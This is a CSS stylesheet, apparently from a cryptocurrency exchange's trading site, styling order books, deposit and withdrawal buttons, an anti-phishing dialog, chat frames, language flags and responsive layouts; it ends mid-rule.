#darkOption,#lightOption{position: absolute;z-index:99;top: 20px;left: -32px;width: 106px;font-size: 13px;color: rgba(255, 255, 255, 0.7);padding-top: 18px;}
#darkOption li{padding: 8px 0;background: #333;text-align: center;user-select: none;cursor: pointer;}
#lightOption li{padding: 8px 0;background: #555;text-align: center;user-select: none;cursor: pointer;}
#darkOption li:hover,#lightOption li:hover{color: #fff;filter: brightness(150%);}
#darkOption li:before,#lightOption li:before{content:'';display:inline-block;width: 9px;height: 9px;border-radius:50%;margin-right: 5px;}
#dkGreen:before{background: #006464;}
#dkBlue:before{background: #406b91;}
#dkGray:before{background: #666666;}
#lgGreen:before{background: #19b08e;}
#lgBlue:before{background: #5296d3;}
#lgPurple:before{background: #b76bac;}

.jiaoyi_btn > a,.jiaoyi_btn > a:hover{ color:#fff}
.jiaoyi_btn > span{color: rgba(255,255,255,0.8);margin: 0 10px;}
#coinStatus .normal-st-bg,.push-con .sub-sell,div .alert-sub {background: #1c859f;font-weight: normal;}
#coinStatus li{ line-height: 14px}
.m_con_buy .jiaoyi_btn, .step .butto, .fund-deposit, .fund-withdraw, .hot:after, .new:after, .sectioncont .sms-setup #submit, .sectioncont #submit.sub-btn, .rise-green-body .dealbox .jiaoyi_btn,.confirm-global-setting-btn{background: #E64E62 linear-gradient(45deg,#f76a91, #d2501e);}
.sectioncont .sub-btn{background: var(--brandColor)}
.dealbox .jiaoyi_btn{background: #26999e linear-gradient(90deg,#1f88a7, #0f7575,#197d82);}
.m_con_buy .jiaoyi_btn{background: #E64E62 linear-gradient(45deg,#f76a91, #d2501e);}
.sub-btn{background: var(--linearGradient1)}
/* div .room-tag{background: rgb(212, 145, 88);box-shadow: 0 0 5px rgba(0,0,0,0.2);} */
.room-tag{transition: all 0.2s}
.fund-withdraw,.rise-green-body .m_con_buy .jiaoyi_btn {background:#25796a}
.btn-success{background: #26999e linear-gradient(90deg,#1f88a7, #0f7575,#197d82) !important;color: #fff !important;}
.btn-warn{background:#da7f0b !important; color: #fff !important}
.btn-error{background: #E64E62 linear-gradient(45deg,#f76a91, #d2501e) !important;color: #fff !important;}
.btn-normal{background: #067da4 !important;color: #fff !important}
.btn-success:hover{background:#0db37f !important; color: #fff !important}
.btn-warn:hover{background:#e4ad2c !important; color: #fff !important}
.btn-error:hover{background:#E64E62 !important; color: #fff !important}
.btn-normal:hover{background:#199fcc !important; color: #fff !important}
.rate_up, .red, font[color="red"], .main_title h1 .red, .icon-arrow-up, #ul-bid-list .right-align.price, .rise-green-body #ul-ask-list .right-align.price, ul#ul-bid-list .price:before, .add-dn-qr, #crFund span, .funds-p-tier strong, .cion-dtl-ul b, .fail-tip, .navlist .btn-active i,.left_con .marketlist .dataTables_empty, .rise-green-body #ul-ask-list .right-align.price, .rise-green-body ul#ul-ask-list .price:before, .up .my-type, .up .type,#ul-bid-list .od-lv,.rise-green-body #ul-ask-list .od-lv{color: var(--warningColor);  font-weight: 500;}
.rise-green-body .down .price, .rise-green-body #ul-trade-list font[color="#cc3333"], .rise-green-body .rate_down,.rise-green-body font[color="red"], .rise-green-body .down .my-type{color: #E64E62!important}
.tline_btns .btn_selected,.tline_btns .btn_selected:hover{color:var(--brandColor);border: 1px solid #ced6de;}
#buyYuE,#buyYuE .coin-unit,.up .price,.rise-green-body #sellYuE,.rise-green-body #sellYuE .coin-unit,.rise-green-body .down .price{color: var(--warningColor)}
.rate_down,.green,font[color="green"],.main_title h1 .green,.icon-arrow-down,#ul-ask-list .right-align.price, ul#ul-ask-list .price:before,.rise-green-body #ul-bid-list .right-align.price,.rise-green-body ul#ul-bid-list .price:before,.down .my-type, .down .type,#ul-ask-list .od-lv,.rise-green-body #ul-bid-list .od-lv,.kr-body.rise-green-body #buyYuE{color: #13BF86;  font-weight: 500;}
.light-green{color: #00d2ac}
.topprice li i{ position:  relative; display:inline-block;width: 16px;height: 16px;}
.topprice .icon-arrow-down i:after,.topprice .icon-arrow-up i:after{content:'\279E';font-style:normal;display: inline-block;width: 16px;height: 16px;text-align: center;position: absolute;top: 3px;right: -15px;}
.topprice .icon-arrow-down i:after{transform: rotate(90deg);}
.topprice .icon-arrow-up i:after{transform: rotate(-90deg);left: -13px;}
.rise-green-body .up .price, .rise-green-body #ul-trade-list font[color="#339900"], .rise-green-body .rate_up, .rise-green-body font[color="green"], #sellYuE, #sellYuE .coin-unit, .down .price, .rise-green-body #buyYuE, .rise-green-body #buyYuE .coin-unit, .rise-green-body .up .price, .rise-green-body .up .my-type{color:#13BF86 !important}
.dealbox .button:hover,.fund-withdraw:hover{background: #009cab;}
span.order-t-active{color: var(--brandColor);background: #fff;padding: 5px 10px;border-radius: 3px;margin-right: 0;}
.fkicon .fico{color: #E64E62;background: #fff;padding: 5px 10px;border-radius: 3px;margin-right: 0;}
.rise-green-body .dealbox .button:hover{background: #f76a91 !important;}
.rise-green-body div.m_con_buy .jiaoyi_btn:hover{background: #0DB37F !important}
.sectioncont .sms-setup #submit:hover, .sectioncont #submit.sub-btn:hover,.maichu .dealbox .jiaoyi_btn:hover,.fund-deposit:hover {background: #f76a91 !important;}
.sectioncont .sub-btn:hover, .sub-btn:hover{background: var(--brandColor)}
.sectioncont .sub-btn:hover,.maichu .dealbox .room-tag:hover,.fund-deposit:hover {background: linear-gradient(90deg, #198CFF 0%, #2354E6 100%)!important;}
#grid-trade-container-left button:disabled:hover{background: #aaa !important;}
.sub-btn[disabled],.sub-btn[disabled]:hover{cursor: not-allowed;  color: #eee !important; background: #aaa !important}
.dark-body .sub-btn[disabled],.dark-body .sub-btn[disabled]:hover{cursor: not-allowed;color: #445160 !important;background: #1a2229 !important;}
.warn-depo, .warn-depo:hover {background: #ce9900 !important}
.err-depo, .err-depo:hover {background: var(--color-neutral-3) !important}
.inputRate{box-shadow: none;background: #fdfdfd;}
.inputRate:focus{background:#fff}
#logoColor1,#logoColor2{ fill: #26999e}
.dark-body #logoWhite{fill:#eee}
#full-screen-slider {margin-bottom:0}
.dark-body .content{border-color: #313b44;background: none;}
.fxts{width: 80%;margin: 0 auto 10px;color: #888;font-size: 12px;}
.fxts p{ text-align: center}
.top-nav .navlist {top: -32px;z-index: 2}
.dark-body .caret:before {color: #252e3e}


.marketlist_controller .active-mark .cursor:after,
#marketlist_controller .active-mark .cursor:after{color:#E64E62}
.arr-con i{ position: absolute}
#upArrow.caret:before,#dnArrow.caret:before{ color: transparent !important}
#dayRate{ margin-left: 3px}
#currPrice,#currCNY{ margin-right: 3px}
.second-nav > li:hover > a,.second-nav > li:hover > em ,.sec-active em{background:rgba(128, 156, 158, 0.3);cursor:  default;color: #d0fffb}
.second-nav > li:hover > a{cursor:pointer}
#sitesMenu .second-nav {display: block;position: relative;top: 0;left: 0;}
.third-nav a:hover {background: rgba(128, 140, 158, 0.3);color: #d0f2ff;}
#tradeNavList .third-nav a:hover ,#marginNavList .third-nav a:hover{background:rgba(255, 255, 255, 0.15);color: #fff;}
#tradeNavList .third-nav a:hover span,#tradeNavList .third-nav a:hover strong ,#marginNavList .third-nav a:hover span,#marginNavList .third-nav a:hover strong {transform: scale(1.1);transition: all 0.2s;}
.list-box .coin-name,#custom_box .coin-name {margin:0;text-align: left}
.name-con{max-width: calc(100% - 37px);margin-top: 7px;float:left;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.limi-row .name-con{margin: 0;line-height: 16px;text-align: left;width: calc(100% - 37px)}
.en-body .list-box .coin-name,.en-body #custom_box .coin-name{ text-indent: 5px; color: #333}
.rise-green-body .list-box .coin-name:hover,.rise-green-body #custom_box .coin-name:hover{color: #26999e}
.dark-body .list-box .coin-name,.dark-body #custom_box .coin-name{color: #8f9fa5}
.b-page-title{ margin-top: 30px}
.coin-name b span{color: #2b343c;display: inline-block;}
.coin-name b i{font-style:normal;padding: 0 3px;font-weight: normal;}
.en-body .coin-name b{ font-weight: normal}
.coin-name b:hover{color: var(--brandColor)}
.tline_btns .btn_selected {background:transparent;border:none; cursor: default}
.tline_btns .button:hover {color: var(--brandColor);border: none;}
.tline_btns .btn_selected:hover {color: var(--brandColor);border:none;}
.logo img,.logo svg {width:91px;height:32px;margin: 12px 15px 0 0}
.leftbar,.left_btn{background: #fff}
.tail {border:none}
.flin,.top-nav{ border: none}
.fnavcon {height:auto; padding: 21px 0}
.fkicon ul li{margin: 0 0 35px 0;flex: 1;}
.kr-body .fkicon{ height: 234px}
.bottom-notice{padding: 10px 0 3px;float: right;}
.marketlist-notice{float: none;margin-top: 6px;}
.marketlist-notice ul .n-box{
    width:37%;
    text-align: left;
}
.bottom-notice ul{height: 22px;overflow: hidden;text-align: center;}
.bottom-notice a,.bottom-notice svg{vertical-align: middle;}
.bottom-notice > a{margin-left: 20px;color: #26999e;}
.bottom-notice ul .n-box{max-width: 70%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;}
.fnav_list,.fxtishi {width:100%; text-align: center}
.fnav_list > ul{display:flex;justify-content: space-between;}
.fxtishi{ margin-top: 30px}
.linktitle h3{ padding-top: 15px}
.linkcontent{ line-height: 20px}
.lv-con {margin: 0 5px 0 0;}
#topLoginBar .lv-con {filter: brightness(150%);}
#topLoginBar .VIP-1 .chattime {color: #888;}
.trade-main .m_title{ margin-bottom: 20px; border:none}
.side-sev {top:145px}
.side-sev ul li{ border: none}
.gateio-nav > li > a {line-height: 56px;margin-bottom:0;padding: 0 10px 0;font-size: 16px;display:  block;color: #b1d3c9;}
.qqtel a{color: #ddd;}
.top-dn li .caret, .top-up .caret,ul .second-nav > li> a .caret{color: rgba(191, 217, 216, 0.8);opacity: 0.9;}
.top-up .ask_ans:hover{color: #E64E62;}
.ask_ans i{margin: 18px 0 0 0;font-size: 16px;float:  left;}
.ask_ans .tico{display: inline-block;float: left;}
.ask_ans i img{width: 14px;opacity: 0.8;}
.ask_ans .serv-icon img{width: 16px;height: 16px;}
.ask_ans .caret:before{color: #002c2a}
.left_btn{height: 24px;line-height: 24px;font-weight: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;box-sizing: border-box;}
div.header {border:none;}
.market-choose-ul { margin-top: 10px}
.market-choose-ul li {float:left;padding:10px;font-size:16px;margin-bottom:10px; border-bottom: 2px solid transparent; cursor: default}
.market-choose-ul .mc-active {border-bottom-color:#26999e}
div.co-intro{ width: 100%}
.item.coin_about{ margin-bottom: 50px}
.index-content .coin-selected td:last-child:after,.mt{ display: none}
.index-content .marketlist .coin-selected td:last-child{ border: none}
.load8{right: 27%}
.top-nav .expand{ border-top: 1px solid transparent;border-bottom: 1px solid transparent; background: none; box-shadow: none}
.top-nav .navlist a.btn-active,.top-nav .navlist a.btn-active:hover{ border-bottom: 1px solid #26999e; background: none}
.navlist .btn-active i.caret:before{ color: #fff}
.second-nav .caret:before{color:#091b1c !important}
.second-nav > li:hover > a .caret,.gateio-nav > li:hover > a .caret,.second-nav > li:hover > em .caret,.gateio-nav > li:hover > em .caret,.sec-active em .caret,.gateio-nav > li:hover > a, .gateio-nav > .nav-active > a {color: #fff;}
.nav-active:after{content:'';display:block;width:100%;height: 2px;background: #26999e;position: absolute;left: 0;bottom: 0px;}
.second-nav > li:hover > a .caret:before,.second-nav > li:hover > em .caret:before,.sec-active em .caret:before {color: #964b4b !important }
.second-nav > li {width: 150px}
.second-nav > li >span{cursor:pointer}
.second-nav > li > a ,.second-nav > li > em{padding: 10px 0 !important;}
.nav-mark{width:25px;height:16px;position: absolute;top: 4px;right:-10px;}
.search-icon{background: rgba(255,255,255,0.2) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cpath fill='rgba(255,255,255,0.6)' d='M16.535 14.247l-3.724-3.725a6.8 6.8 0 0 0 1.041-3.598A6.883 6.883 0 0 0 6.969.039a6.885 6.885 0 1 0-.004 13.77 6.822 6.822 0 0 0 3.598-1.039l3.726 3.724a1.589 1.589 0 0 0 2.246-2.247zM6.968 11.69a4.764 4.764 0 1 1 4.762-4.761 4.765 4.765 0 0 1-4.766 4.766l.004-.005z'/%3E%3C/svg%3E") 10px 10px no-repeat}
.nav-sch{height: 38px;padding-left: 35px;border: none !important;color: rgba(255,255,255,0.8);font-size: 18px;position:  relative;z-index: 6;border-radius: 0;}
.introduction{ margin: 5px 0}
.cionintro{ border: none}
#expandZone .introduction h3{ padding-bottom: 15px}
#ask-list, #bid-list{height: 208px;overflow-y: hidden;}
#ask-list:hover, #bid-list:hover{ overflow-y: scroll}
#ask-list li, #bid-list li{padding-right: 8px;cursor: pointer;clear: both;}
#ask-list li:hover, #bid-list li:hover{background: #eee;}
#ask-list:hover li, #bid-list:hover li{ padding-right: 0}
#ask-list:hover li .rect, #bid-list:hover li .rect{ right: -6px}
.main_content,#tradelist{padding: 0 15px;}
#divMyOrderSection{ position: relative; z-index: 2}
.leftbar .dark-tradelist .even{background:rgba(0,0,0,0.1)}
.index-content .dark-tradelist #marketlistTabCon .coin-selected, .index-content .dark-tradelist #marketlistTabCon .coin-selected:hover,.dark-body .coin-selected,.dark-body .coin-selected:hover {background: #143537}
.dark-body .coin-selected:hover{background: #2d4358 !important}
.index-content .coin-selected td:last-child:after {content:'';position:absolute;top: 15px;right:-6px;/* display:inline-block; */width:0;height:0;border-left:6px dashed;border-top:6px solid transparent;border-bottom:6px solid transparent;color: #ebf4f7;}
.index-content .dark-tradelist .coin-selected td:last-child:after{ color: #2c435a}
.leftbar #marketSearch{height: 32px;margin-bottom: 0;border-radius: 5px;}
.sorting{ background-color: transparent}
.top-con{position: relative;}
.top-up .ask_ans{background:none;border:none}
.qqtel{position: inherit;float: left;z-index: 88889}
#callService ul{background: #091b1c;color: #bcc8c5;border-radius: 0;position: absolute;display: none;box-shadow: 0 5px 8px rgba(0,0,0,0.2);z-index: 888;min-width: 110px;}
.login_lan .more-lan li:hover, div #callService ul li:hover {background: rgba(128, 156, 158, 0.3);color: #d0fffb;}
.mairu-form,.maichu-form{ width: 50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mairu-form{ padding-left: 16px}
.maichu-form{padding-right: 16px;position: relative;}
.maichu-form:before,.maichu-form:after{content: '';position: absolute;top:0;right: -2px;background: #fff;width: 3px;height: 42px;display: block;}
.maichu-form:after{ bottom:0; top: auto; height: 8px}
.m_title{font-size: 16px;}
.en-body .m_title{font-size: 14px;}
.myacc-con .m_title{ font-size: 20px}
.myacc-con .m_title_right{font-size: 14px;font-style: normal;float: right;}
.myacc-con .m_title_right i{font-style: normal;}
.myacc-con .m_title h4{ font-weight: normal;max-width: 100%;line-height: 1;margin-top: 10px;}
.title-line b,.dealtop{ font-weight: normal}
.dealbox .input-td{width: 100% !important;position: relative;padding: 5px 0;}
.input-title{position: absolute;top: 14px;left: 10px;}
#curr_b_name.show-trade-tip{position:relative;padding-left: 3px;cursor: help;font-size: 22px;}
.top-risk-tip{margin: 0 0 5px 42px;font-size: 13px;position: absolute;top: 26px;left: -68px;width: 320px;z-index: 89;line-height: 22px;background: rgba(0, 0, 0, 0.7);padding: 5px;display:none;}
#curr_b_name:hover .top-risk-tip{display:block;}
.top-risk-tip:before{content:'';display:block;border-bottom: 6px dashed;border-right: 6px solid transparent;border-left: 6px solid transparent;position: absolute;top: -6px;left: 48px;color: rgba(0,0,0,0.7);}
.top-risk-tip .red{color: #ff9f9f !important;}
.top-risk-tip b:before{content:'!';width:16px;height:16px;display:inline-block;text-align:center;line-height: 18px;background:#26999e;color:#fff;border-radius:50%;margin-right:5px;}
#mianTlist .top-risk-tip a{color: #ddd;margin:0 3px;float:none;font-size: 13px;}
#mianTlist .top-risk-tip a:hover{color: #fff;}
.top-risk-tip a:hover{ color:#111}
.marketlist_controller,
#marketlist_controller{position: relative;margin-bottom: 20px}

.market-risk-tip{ display:none;position: absolute; top:0;z-index: 9998; width: 100%; height: 100%; background: rgba(0,0,0,0.8)}
.market-risk-tip-county-limit{ display:none;position: fixed; top:0;z-index: 9998; width: 100%; height: 100%; background: rgba(0,0,0,0.8)}
.risk-tip{display:none;position: fixed;top:0;left:0;z-index: 99998;width: 100%;height: 100%;background: rgba(0,0,0,0.8);}
.anti-phishing-risk-tip{position: fixed;top:0;z-index: 99998;width: 100%;height: 100%;background: rgba(0,0,0,0.8);}
.tip-con{width:550px;margin: 0 auto;background: #fff;padding: 30px 30px 15px;line-height: 26px;border-radius:10px}
.risk-tip-kr .tip-con{width:660px;max-height: 100%;margin-top: 0;overflow: auto;box-sizing:  border-box}
.r-t-box{ width: 100%; height: 100%;display: flex;justify-content: center;align-items: center;}
.tip-con .h3{ text-align: center; margin-bottom: 10px; font-size:18px;border-bottom: 1px solid #ddd;padding-bottom: 20px}
.tip-con li{ margin-bottom: 5px; list-style: disc}
.tip-list{ padding-left: 15px;margin: 20px 0}
div .tip-con .sub-btn{ width: 100%;display: inline-block;text-align: center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.openmarket-tip{ display:block}
/* .tip-con .styled-checkbox+label{display:block;margin-top:-3px} */
/* .tip-con .styled-checkbox:checked+label:after{top:14px} */
.hidden {display:none;color:#E64E62;font-size:15px;margin:10px 0}
.ok {color:#3c763d;font-size:15px}
.err {color:#a94442;font-size:14px}
.proving_err {border-color:#a94442 !important}
.proving_ok {border-color:#3c763d !important}
.proving_true:before {content:"\221A"}
.proving_true {color:#0da77d;font-size:18px;font-weight:bold;position:absolute;top:62px;right:0;width:34px;height:34px;line-height:34px;text-align:center;display:none}
.proving_dt {margin-top:15px}

#veriCon {box-sizing: border-box;backdrop-filter: blur(8px);background-color:rgba(4, 9, 26, 0.9);opacity: 0;}
.classic-dark #veriCon {background-color:rgba(71, 79, 102, 0.9);}
.top-cover #veriCon{padding-right:8px}
#veriCon > div {padding:12px 32px;font-size:16px;display: flex;align-items: center;justify-content: space-between;}
#veriCon .clearfix{position: relative}
#veriCon .clearfix .icon{overflow: inherit;position: absolute;top:18px;color:#FFFFFF}
/*.veri_c2c {background-color:rgb(176,18,0)}*/
/*.veri_rz {background-color:rgb(133,0,26)}*/
/*.veri_gg {background-color:rgb(133,0,26)}*/
/*.veri_phone {background-color:rgb(129,97,0)}*/
/*.veri_dl {background-color:rgb(18, 29, 49)}*/
#veriCon .r-btn {background:var(--brandColor);border-radius:16px;float:right;margin-left:40px;padding:0 16px;height:32px;display:flex;align-items:center;justify-content:center;text-align:center;color: #fff;font-size: 14px;font-weight: 600;white-space: nowrap}
.classic-dark #veriCon .r-btn {background:var(--brandColor) !important;}
.n-link {color:#fff;display:inline-flex;align-items: center;justify-content: space-between;width: 100%;float:left;line-height: 150%;cursor:pointer;}
.n-link em {font-style:normal;display:inline-block;width: auto;padding:4px 0 4px 24px}
.n-link em a{color:var(--brandColor)}
#veriCon .close:after {color:#fff}
#veriCon .close{padding: 0 !important;margin-left: 32px;height:32px;}
/*phishing start*/
#anti_phishing_verification .tip-con{width: 620px;height:auto;margin-top:0 !important;}
#anti_phishing_verification h3{display:flex;align-items:center;justify-content: center;position:relative}
#anti_phishing_verification i{display:inline-block;width: 18px;height: 18px;line-height: 18px;text-align:center;background:#26999e;color:#fff;border-radius:50%;font-weight:normal;font-size:14px;margin-left: 5px;font-style:normal;}
#anti_phishing_verification h3 i{cursor:help;}
#anti_phishing_verification h3 i:hover{filter:brightness(110%)}
#phishing_intro{font-size: 14px;font-weight: normal;position: absolute;top: 33px;width: 100%;left: -10px;background: rgba(0,0,0,0.8);color: #fff;padding: 10px;text-align: left;display:none;z-index: 1;}
#phishing_intro:before{content:'';border-width: 8px;border-bottom: 8px dashed;border-right: 8px solid transparent;border-left: 8px solid transparent;color: rgba(0,0,0,0.8);position: absolute;top: -8px;left: 56%;}
#phiTitle:hover #phishing_intro{ display:block}
#anti_phishing_verification_confirm{ margin-bottom:15px}
#gateUrlImg{ width:100%}
.dark-body #gateUrlImg,.dark-body #phi_code{filter: invert(85%);}
.dark-body #anti_phishing_verification .tip-con{background: #262626 !important;}
.dark-body #anti_phishing_verification h3{border-color: #3c3c3c !important;}
.phi-confirm{ margin:10px 0; color: #737373}
#phi_code{ margin: 10px;}
#phi_err{ color:#262626;margin-bottom:8px;font-size: 16px;}
body.classic-dark #phi_code,
body.classic-dark #phi_err,
body.dark-body #phi_code,
body.dark-body #phi_err{ color:#737373;}
/*phishing end*/

#chatFrameCon[mode="full"] {left:0;bottom:-100vh;border-radius:0;height:100%;border: none;}
#chatFrameCon.chat-on[mode="full"] {bottom:-611px;border: 1px solid #b0b5be;border-left: none;border-right: none;}
/* chatroom entry */
#room_tag:hover #serviceEntry {
    display: block;
}
#chatFrameCon #serviceEntry {
    position: absolute;
    top: -70px;
    background: rgb(132 132 132);
    width: 115px;
    border-radius: 3px;
    overflow: hidden;
    display: none;
}
#chatFrameCon #serviceEntry p {
    margin: 0;
    font-size: 14px;
}
#chatFrameCon #serviceEntry p:hover {
    background-color: var(--brandColor);
}
/*c2c chat*/
#gtChatFrameBox{position:fixed;left: 5px;z-index: 88890;width: 20vw;min-width:280px;height: 72%;min-height:265px;bottom: -72%;}
#gtChatFrameBox.full-frame{width: 100% !important;height: 100% !important;bottom: 0 !important;border-right: 8px solid #030303 !important;left: 0 !important;}
#chatBoxFrame{width:100%;height:100%}
#chatGragBar{position:absolute;top:0;height: 46px;width: calc(100% - 128px);cursor: move;}

@media only screen and (min-width: 1170px){
    #tradelist .dataTable td:first-child span:last-child{ color: #555}
    .dark-body #tradelist .dataTable td:first-child span:last-child{ color: #aaa}
}
@media screen and (min-width: 1680px) {
    .left_con .marketlist #leftbarupdn{ padding:0}

}
@media screen and (max-width: 1680px) {
    .en-body,.leftbar .marketlist .odd > td, .leftbar .marketlist .even > td,.sortable,.sorting_disabled,.en-body .left_btn{font-size: 12px;}
    .righttopnews { width: 50% }
    .twc h5 { font-size: 18px }
    .funds-p-tier b{ width: 26%}
    div.formbox .sfz {min-height: 372px}
    .trade-main .dealbox td:nth-child(2){width: 60%}
    .title-line .price b:before{margin-right: 20px !important}
    #ul-ask-list .price:before{margin-right: 23px !important}
    #ul-bid-list .price:before{margin-right: 23px !important}
    #tradelist{/* padding: 0 25px; */}
    .leftbar .icon-16{ margin-left: 4px}
    .bizhong_en{padding: 0 3px;font-size: 12px;}
    #marketlistTabCon td .cn-name{font-size: 12px;}
    div .high-low{ font-size: 12px}
    #top_last_rate_change dl:nth-child(2),.go-btn:after{display: none}
    #top_last_rate_change dl:first-child{ border: none}
    .left-price-type{letter-spacing: -1px;font-size: 12px}
    #tradelist .dataTable th:after{ width: 8px; margin-left: 1px}
    #tradelist .dataTable td:first-child span:last-child{width: 60px; margin-left:3px; color: #666;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; display: inline-block}
    #tradelist .dataTable td:first-child .bizhong_en:last-child{ margin-left: 0;width: auto}
}
@media screen and (max-width: 1550px) {
  #ulRace,.gm-details span,.gm-head{font-size:12px !important;white-space: nowrap}
  .gm-details span:nth-child(3){overflow:hidden;text-overflow :ellipsis}
  #gInfoTitle,#tradeTabs li,.trade-main .m_title{font-size:15px}
}
@media screen and (max-width: 1410px) {
    .righttopnews { width: 40% }
    .twc h5 { line-height: 28px; font-size: 16px }
    .invest_mode img{ width:100%}.title{ top:360px}

    .index-content .main_title h1,
    .index-content .main_title h1 strong,
    .main_content .m_title,
    .main_title h1 em,
    .index-content .main_title .h1,
    .index-content .main_title .h1 strong,
    .main_title .h1 em{ font-size: 16px}
    .top-nav .navlist .nav-btn{ margin: 0}
    .gateio-nav{ margin-left: 0}
    ul.gateio-nav > li > a{padding-right: 5px;font-size: 14px;}
    .ask_ans p{ margin-right:2px}
    .ask_ans{ margin-left: 0}
    body,.table-inacc{font-size: 13px;}
    .en-body,.table-inacc-body tr td:nth-child(4),#marketlistTabCon th,#smsbtn, #voicebtn,.gm-head,#ulGlobalMarkets .green,#ulGlobalMarkets{ font-size: 12px}
    .dealbox td:nth-child(2){ width: 62%;padding: 3px 0}
    .main_content {/* padding: 0 20px; */}
    .trade-list_re li .time{ width: 17%}
    #coin_about .btn .text,.left_btn,ul.curr-coin-info li{font-size: 13px;}
    .funds-p-tier b{ width: 29%}
    div.formbox .sfz {min-height: 308px}
    #ul-ask-list .price:before{margin-right: 16px !important}
    #ul-bid-list .price:before{margin-right: 16px !important}
    .dealbox i{ font-size: 12px}
    div.tip-con{ margin-top: 9%}
    .dealbox td{ padding: 2px}
    #my-fund-title .right-align{ width: 21%}
    #tradelist .dataTable th:after {width: 5px;height: 14px;margin-top: 13px;background-size: cover}
    .topprice li:last-child{ display: none}
    #markBox .tline_btn{padding: 0 12px;font-size: 14px!important;}
    .cl-od .bro-ul li{font-size:14px}
    #tradelist{/* padding: 0 20px; */}
    #market_controller_etf .left_btn{padding: 5px;}
    #marketlistTabCon .bizhong_en{overflow: hidden;}
    .trade-notice .bottom-notice ul .n-box {}
}
@media screen and (min-width: 1310px){
    #markBox .tline_btn{font-size: 14px!important;}
}
@media screen and (max-width: 1310px){
    .marketlist_controller .button,
    #marketlist_controller .button{padding: 0 6px;}
    .cn-body .marketlist_controller .button,
    .tw-body .marketlist_controller .button,
    .cn-body #marketlist_controller .button,
    .tw-body #marketlist_controller .button{font-size: 13px !important;}
}
@media screen and (max-width: 1280px) {
    body{overflow-x:auto;}
    .login-timer{ display: none}
    .leftbar{ width: 24%;}
    .main_content{ width: 76%;min-width: 910px;}
    div .trade-main,div.k-line-container{padding-right: 10px;}
    .dealbox td{ padding: 3px 0}
    .line-type .choosen {margin-right: 10px !important}
    .line-type button{ padding: 1px 3px !important}
    div .line-option ul:before{ left: 26px}
    div .line-option{ right: 23px}
    #mianTlist li a,#top_last_rate_change .price-dl em{margin-right: 5px;}
    div .room-title{margin: 10px 0 0 5px;font-size: 14px}
    #kline_tradingView_Indicator {width: calc(100% - 115px) !important;}
}
@media screen and (max-width: 996px) {
    html,body,.risk-tip,.market-risk-tip{ font-size: 13px;min-width: 0}
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button{
	-webkit-appearance: none !important;
	margin: 0;
}

.tooltip:not(.joyride-lead), .protip {cursor: help;}
.protip-container {
    background: rgba(0, 0, 0, 0.8) !important;
    border-radius: 4px !important;
    font-size: 12px !important;
    z-index: 10000001 !important;
}
.protip-arrow {
    border-color: transparent rgba(0, 0, 0, 0.8) transparent transparent !important;
}
.protip-content{line-height: 20px;}
#tooltip {display:none;position: absolute;left: 0;background: rgba(53, 59, 75, 0.8);z-index: 88888;padding: 8px 16px;color: #FFF;font-style: normal;}
#ulGlobalMarkets li.clearfix span.ex-name div span{height:auto;}

div#sig_nationality{margin-top: 0;height: 36px;/* line-height: 24px; */}

li.withdraw-2018-12-10{
    background: rgba(256,256,256,1) !important;
    border: solid 1px rgb(192,192,192);
    width: 550px !important;
    padding: 0px !important;
}

li.withdraw-2018-12-10 > div > div.noty_buttons {
    padding: 15px;
    background: #f7f4f4;
}

li.withdraw-2018-12-10 > div > div.noty_buttons > #button-0,#button-1 {
    display: inline !important;
}

li.withdraw-2018-12-10 > div > div.noty_buttons > #button-0 {
    float: none !important;
}

.futures-fund-deposit{ background: #E64E62; color: #fff;width: 110px;text-align: center;line-height: 24px;display: inline-block}
.futures-fund-deposit:hover{ cursor: default;color:#fff;}


.futures-fund-int{ background: #E64E62; color: #fff;width: 60px;text-align: center;line-height: 24px;display: inline-block}
.futures-fund-int:hover{ cursor: default;color:#fff;}

.futures-fund-out{ background: #25796a; color: #fff;width: 60px;text-align: center;line-height: 24px;display: inline-block}
.futures-fund-out:hover{ cursor: default;color:#fff;}

#borrow_last_trade_title {padding: 20px 20px 0 15px;font-size:1.2em;}
#borrow_last_trade_record {padding:0 10px 0 20px}
#borrow_last_trade_record table {width:100%;}
#borrow_last_trade_record tr {height: 35px; line-height:35px;text-align: center;display: block; width: 100%; }
#borrow_last_trade_record thead tr th, #borrow_last_trade_record tbody tr td {display: block; float: left; width: 25%;}
#borrow_last_trade_record thead tr th:first-child {text-align:left;}
#borrow_last_trade_record tbody tr td:first-child {text-align:left;}
#borrow_last_trade_record thead tr th:last-child {text-align:center;}
#borrow_last_trade_record tbody tr td:last-child {text-align:center;}
#borrow_last_trade_record tbody tr:nth-child(even){background:#F4F4F4;}
#borrow_last_trade_record tbody {height: 385px;display:block;overflow-x: hidden;}


#borrow_last_trade_refresh_img {float:right;cursor: pointer;}

.lang-option .language_flag_cn{background-position: 0 0;}
.lang-option .language_flag_tw{background-position: 0 -19px;}
.lang-option .language_flag_en{background-position: 0 -38px;}
.lang-option .language_flag_kr{background-position: 0 -56px;}
.lang-option .language_flag_vn{background-position: 0 -75px;}
.lang-option .language_flag_es{background-position: 0 -94px;}
.lang-option .language_flag_ru{background-position: 0 -113px !important;}
.lang-option .language_flag_fr{background-position: 0 -132px;}
.lang-option .language_flag_de{background-position: 0 -151px;}
.lang-option .language_flag_it{background-position: 0 -170px;}
.lang-option .language_flag_pt{background-position: 0 -189px;}
.lang-option .language_flag_th{background-position: 0 -208px;}
.lang-option .language_flag_id{background-position: 0 -227px;}
.lang-option > span,.lang-option .more-lan span{background-image:url("/images/language_flag.png?v=0226");width: 27px;height: 18px;display: inline-block;float: left;background-repeat: no-repeat;background-size: 28px;margin-top: 14px;margin-left: 7px;filter: saturate(55%) brightness(130%);}
.lang-option:hover > span,.lang-option .more-lan li:hover span{filter: none;}
.lang-option > span{text-indent:-9999px;margin: 18px 1px 0 0;opacity: 0.9;}
.lang-option:hover > span{opacity: 1;}
#leftBar .margin_multiple_show{margin-top: 6px !important;padding-top: 1px}
#leftBar .margin_multiple_show.multiple_right{margin-top: 3px !important;margin-right: 4px;}
@media screen and (max-width: 1410px){
	#leftBar .margin_multiple_show{margin-top: 5px !important;}
}
.margin_multiple_show{
    width: 14px;
